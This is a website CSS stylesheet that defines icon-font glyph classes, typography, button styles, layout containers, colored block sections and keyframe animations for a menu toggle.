.icon-check-mark-full:before {
    content: ""
}

.icon-close:before {
    content: ""
}

.icon-close-border:before {
    content: ""
}

.icon-close-full:before {
    content: ""
}

.icon-subtract-border:before {
    content: ""
}

.icon-subtract-full:before {
    content: ""
}

.icon-plus:before {
    content: ""
}

.icon-plus-border:before {
    content: ""
}

.icon-plus-full:before {
    content: ""
}

.icon-help-border:before {
    content: ""
}

.icon-help-full:before {
    content: ""
}

.icon-info-border:before {
    content: ""
}

.icon-info-full:before {
    content: ""
}

.icon-maximize:before {
    content: ""
}

.icon-download:before {
    content: ""
}

.icon-upload:before {
    content: ""
}



.icon-top:before {
    content: ""
}

.icon-filter:before {
    content: ""
}

.icon-launch:before {
    content: ""
}

.icon-play-border:before {
    content: ""
}

.icon-settings:before {
    content: ""
}

.icon-search:before {
    content: ""
}

.icon-trash:before {
    content: ""
}

.icon-calendar:before {
    content: ""
}

.icon-document:before {
    content: ""
}

.icon-menu:before {
    content: ""
}

.icon-facebook:before {
    content: ""
}

.icon-twitter:before {
    content: ""
}

.icon-linkedin:before {
    content: ""
}

.icon-google-plus:before {
    content: ""
}

.icon-youtube:before {
    content: ""
}

.icon-instagram:before {
    content: ""
}

html {
    height: 100%;
    position: relative
}

body {
    height: 100%
}

html,
body,
h1,
h2,
h3,
h4,
h5,
p,
caption,
ol,
ul,
li,
label,
input,
select,
textarea,
button {
    margin: 0
}

html,
body,
h1,
h2,
h3,
h4,
h5,
caption,
label,
input,
select,
textarea,
button {
    font-family: "Lato", sans-serif
}

p,
ol,
ul,
li {
    font-family: "Source Sans Pro", sans-serif
}

h1 {
    padding: 0 0 20px 0
}
.event-detail h3{
    font-size: 22px !important;
}
@media only screen {
    h1 {
        font-size: 30px;
        line-height: 36px;
        letter-spacing: 0
    }
    .event-detail h3{
        font-size: 18px;
    }
}

@media only screen and (min-width: 768px) {
    h1 {
        font-size: 54px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 0.2px
    }
    h4{
        font-size: 1.2rem !important;
    }

}

@media only screen and (min-width: 1200px) {

    h1 {
        font-size: 53px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 1.6px
    }
}

h1 span {
    display: block
}

@media only screen {
    h1 span {
        letter-spacing: 0
    }
}

@media only screen and (min-width: 768px) {
    h1 span {
        letter-spacing: 0.2px
    }
}

@media only screen and (min-width: 1024px) {
    h1 span {
        letter-spacing: 2.6px
    }
}

h2 {
    padding: 0 0 20px 0;
    font-weight: 700;
    color: #4A5570
}

@media only screen {
    h2 {
        font-size: 28px;
        line-height: 38px;
        letter-spacing: -0.7px
    }
}

@media only screen and (min-width: 768px) {
    h2 {
        font-size: 42px;
        line-height: 50px;
        letter-spacing: -1px
    }
}

h3 {
    padding: 0 0 20px 0;
    font-size: 34px;
    line-height: 42px;
    font-weight: 300;
    color: #4A5570
}

h4 {
    padding: 0 0 20px 0;
    font-size: 28px;
    line-height: 36px;
    font-weight: 400;
    /*color: #4A5570*/
}

h5 {
    padding: 0 0 20px 0;
    font-size: 18px;
    line-height: 32px;
    font-weight: 700;
    color: #4A5570
}

p {
    padding: 0 0 20px 0;
    font-size: 17px;
    line-height: 25px;
    font-weight: 400;
    /*color: #5A6872;*/
    letter-spacing: 0.2px
}

li {
    color: #5A6872
}

ul {
    padding: 10px 0 20px 0
}

ul li {
    list-style: none;
    position: relative;
    padding: 0 0 15px 20px
}

ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0
}

ul.no-spacing li {
    padding: 0 0 5px 20px
}

ol {
    padding: 10px 0 20px 0;
    margin: 0
}

ol li {
    padding: 0 0 10px 10px;
    margin: 0;
    font-size: 17px;
    line-height: 25px
}

caption {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400
}

.legal {
    font-size: 11px;
    line-height: 17px;
    font-weight: 400
}

input,
select,
textarea,
button {
    padding: 0;
    border: solid 0 #fff;
    background-color: #fff
}

#body {
    min-height: 100%;
    position: relative;
    overflow: hidden
}

@media only screen {
    #body .content {
        padding: 84px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    #body .content {
        padding:84px 0 0 0
    }
}

.button,
.button-wrapper a {
    color: #fff !important;
    border: solid 0 #fff;
    position: relative;
    text-align: center;
    text-decoration: none;
    font-family: "Source Sans Pro", sans-serif;
    cursor: pointer;
    margin: 0;
    display: inline-block;
    background-color: transparent;
    letter-spacing: 0.1px;
    text-transform: capitalize;
    font-weight: 400;
    z-index: 1;
    outline: none
}

.button.button-large,
.button-wrapper a.button-large {
    font-size: 14px;
    padding: 21px 20px 19px 20px;
    letter-spacing: 0.8px;
    line-height: 20px;
    width: 150px
}

.button.button-medium,
.button-wrapper a.button-medium {
    padding: 14px 15px 14px 15px;
    letter-spacing: 0.2px;
    font-size: 15px;
    line-height: 20px;
    width: 134px
}

.button.button-medium.button-wide,
.button-wrapper a.button-medium.button-wide {
    width: 200px
}

.button.button-small,
.button-wrapper a.button-small {
    padding: 9px 10px 8px 10px;
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.6px;
    width: 80px
}

.button.blue-button:after,
.button-wrapper a.blue-button:after {
    background-color: #6BAAD7
}

.button.blue-button:before,
.button-wrapper a.blue-button:before {
    background-color: #5291BD
}

.button.red-button,
.button-wrapper a.red-button {
    color: #fff !important
}

.button.red-button:after,
.button-wrapper a.red-button:after {
    background-color: #fe7525 !important
}

.button.red-button:before,
.button-wrapper a.red-button:before {
    background-color: #0fba6d !important
}

.button.white-button,
.button-wrapper a.white-button {
    color: #fe7525 !important
}

.button.white-button:after,
.button-wrapper a.white-button:after {
    background-color: #fff !important
}

.button.white-button:before,
.button-wrapper a.white-button:before {
    background-color: #fff !important
}

.button:after,
.button-wrapper a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: inline-block;
    z-index: -2;
    background-color: #fe7525
}

.button:before,
.button-wrapper a:before {
    top: 0;
    height: 100%;
    z-index: -1;
    display: inline-block;
    background-color: #0fba6d;
    bottom: auto;
    border-bottom: none;
    content: "";
    position: absolute;
    width: 0;
    left: 0;
    -moz-transition: width 0.3s ease-out;
    -o-transition: width 0.3s ease-out;
    -webkit-transition: width 0.3s ease-out;
    transition: width 0.3s ease-out
}

.button:hover:before,
.button-wrapper a:hover:before {
    width: 100%
}

.button[disabled],
.button-wrapper a[disabled] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

.button[disabled]:before,
.button-wrapper a[disabled]:before {
    display: none
}



.button.outline,
.button-wrapper a.outline {
    color: #4A5570;
    padding: 10px 0 15px 0
}

.button.outline:after,
.button-wrapper a.outline:after {
    background-color: transparent
}

.button.outline:before,
.button-wrapper a.outline:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.button .icon-arrow-right,
.button-wrapper a .icon-arrow-right {
    font-size: 13px;
    line-height: 13px;
    margin: 0 1px 0 17px;
    color: #4A5570
}

.button-wrapper.outline a {
    color: #4A5570;
    padding: 10px 0 15px 0;
    outline: none
}

.button-wrapper.outline a:after {
    background-color: transparent
}

.button-wrapper.outline a:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.giant-button,
.giant-button-wrapper a {
    display: inline-block;
    padding: 21px 10px 21px 12px;
    width: 280px;
    text-align: center;
    color: #fff;
    letter-spacing: 0.2px;
    background-color: #fe7525;
    box-shadow: 0 5px 10px rgba(213, 34, 81, 0.25);
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 400;
    -moz-transition: box-shadow 0.3s ease-out;
    -o-transition: box-shadow 0.3s ease-out;
    -webkit-transition: box-shadow 0.3s ease-out;
    transition: box-shadow 0.3s ease-out;
    outline: none
}

.giant-button:hover,
.giant-button-wrapper a:hover {
    box-shadow: 0 15px 20px rgba(213, 34, 81, 0.25)
}

.giant-button.outline,
.giant-button-wrapper a.outline {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button.outline .icon-arrow-right,
.giant-button-wrapper a.outline .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button.outline:hover .icon-arrow-right,
.giant-button-wrapper a.outline:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.giant-button:before,
.giant-button-wrapper a:before {
    display: none
}

.giant-button-wrapper.outline a {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button-wrapper.outline a .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button-wrapper.outline a:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.container-content h2{
    font-size: 1.8rem;
}

form[disabled] [data-action="submit"] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

form[disabled] [data-action="submit"]:before {
    display: none
}

.container {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container {
        width: auto
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        width: 1200px
    }
}

.container-padding {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding {
        width: 1200px;
        padding: 0
    }
}

.container-padding-tablet {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding-tablet {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-tablet {
        width: 768px;
        padding: 0
    }
}

.container-padding-no-width {
    position: relative
}

@media only screen {
    .container-padding-no-width {
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-no-width {
        padding: 0
    }
}

.container-content {
    position: relative;
    margin: 0 auto 0 auto;
    max-width: 900px;
}

@media only screen {
    .container-content {
        padding: 35px 25px 35px 25px
    }
}

@media only screen and (min-width: 768px) {
    .container-content {
        padding: 35px 25px 80px 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-content {
        padding: 20px 0 20px 0
    }
}

@media only screen {
    .container-content h2 {
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 768px) {
    .container-content h2 {
        /*padding: 0 0 35px 0*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 1200px) {
    .container-content h2 {
        /*padding: 0 0 25px 0;*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 1.8rem;

    }
}

@media only screen {
    .container-content p {
        padding: 0 0 0px 0
    }
}

@media only screen and (min-width: 768px) {
    .container-content p {
        padding: 0 0 0 0
    }
}

@media only screen and (min-width: 1200px) {
    .container-content p {
        padding: 0 0 0px 0;
    }
}

.container-content p.list-p {
    padding: 0 0 5px 0
}

.container-content img {
    max-width: 100%;
    /*height: auto;*/
    max-height: 230px !important;
}

a {
    color: #5291BD;
    text-decoration: none;
    position: relative;
    outline: none
}

.video-link {
    position: relative;
    display: inline-block;
    padding: 5px 0 0 42px;
    line-height: 21px;
    font-size: 17px;
    width: 60px;
    letter-spacing: 0.8px;
    color: #152935
}

.video-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 30px;
    line-height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: solid 1px #152935;
    display: inline-block;
    color: #152935
}

.video-link:before {
    display: none
}

.video-link:hover:after {
    color: #fff;
    background-color: #fe7525;
    border-color: #fe7525
}

.ghost-link {
    display: inline-block;
    position: relative;
    padding-right: 18px;
    letter-spacing: 0.3px;
    font-size: 16px;
    line-height: 21px
}

.ghost-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    line-height: 24px;
    display: inline-block;
    color: #5291BD
}

.ghost-link:before {
    display: none
}

.text-align-center {
    text-align: center
}

.text-align-left {
    text-align: left
}

.text-align-right {
    text-align: right
}

.block-section {
    position: relative;
    z-index: 1
}

.block-section .container .block-section-container {
    position: relative
}

.block-section .container .block-section-container .image {
    background-repeat: no-repeat;
    background-position: center
}

@media only screen {
    .block-section .container .block-section-container .image {
        background-size: auto 90%
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .image {
        background-size: 100% auto
    }
}

.block-section .container .block-section-container .container-padding-no-width h2 {
    text-align: center
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 8px 0 30px 0;
        letter-spacing: -1px;
        font-size:24px !important;
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 38px 0;
        letter-spacing: -0.7px
    }
}

.block-section .container .block-section-container .container-padding-no-width p {
    text-align: center;
    letter-spacing: -0.1px
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 25px;
        padding: 0 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 28px;
        padding: 0 50px 35px 0
    }
}

.block-section .container .block-section-container .container-padding-no-width .button {
    width: 179px
}

.block-section .container .block-section-container .container-padding-no-width .button.aligned-left {
    text-align: left;
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .button.no-width {
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed {
    text-align: center;
    margin: 0
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
    max-width: 100%
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 300px;
        height: 225px
    }
}

@media only screen and (min-width: 768px) {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 500px;
        height: 375px
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container {
        padding: 0 0 43px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container {
        padding: 40px 30px 84px 676px;
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .image {
        display: block;
        height: 265px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.right-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .image {
        width: 590px;
        height: 100%;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 0
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: left
    }
}

.block-section.right-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container {
        padding: 0 0 50px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container {
        padding: 85px 650px 76px 86px;
        text-align: left
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .image {
        display: block;
        height: 253px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.left-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .image {
        display: inline-block;
        position: absolute;
        right: 0;
        top: 0;
        height: 100%;
        width: 590px
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 52px 0 50px 0;
        line-height: 35px;
        letter-spacing: -1.1px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 36px 0;
        line-height: 48px;
        letter-spacing: -0.7px;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p {
    line-height: 25px;
    padding: 0 0 34px 0
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: -0.2px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: 0;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
    float: left;
    width: 123px;
    padding: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 10px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 0 0
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline {
    width: 138px;
    padding: 6px 0 11px 0;
    line-height: 24px;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
    letter-spacing: -0.1px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline .icon-arrow-right {
    margin: 0 1px 0 13px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.no-width {
    width: auto
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.orange-background {
    background-color: #FBF6F4
}

.block-section.blue-background {
    background-color: #F3F9FB
}

.block-section.grey-background {
    background-color: #F4F7FB
}

@media only screen {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 768px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

.block-section.three-icons {
    padding: 40px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons {
    padding: 20px 0 0 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
    padding: 50px 0 0 0;
    background-repeat: no-repeat;
    background-position: center top
}

@media only screen and (min-width: 768px) {
    .block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
        float: left;
        width: 33.3%
    }
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon h4 {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 60px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon p {
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 0 0 40px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.quote .container .block-section-container .container-padding-no-width h2 {
    text-align: center;
    padding: 80px 0 35px 0
}

.block-section.quote .container .block-section-container .container-padding-no-width p {
    text-align: center;
    font-size: 28px;
    line-height: 36px;
    font-weight: 300;
    max-width: 700px;
    margin: 0 auto 0 auto;
    padding: 0 0 35px 0;
    color: #4A5570
}

.block-section.quote .container .block-section-container .container-padding-no-width .title {
    position: relative;
    font-size: 18px;
    line-height: 25px;
    padding: 0 0 80px 0;
    font-weight: 400
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .name {
    color: #F54A5C;
    font-weight: 600
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .image {
    display: inline-block;
    width: 40px;
    height: 40px;
    background-size: 100% auto;
    position: relative;
    top: 15px;
    right: 15px
}

@-webkit-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-moz-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-o-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-webkit-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-moz-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-o-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-webkit-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-moz-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-o-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-webkit-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

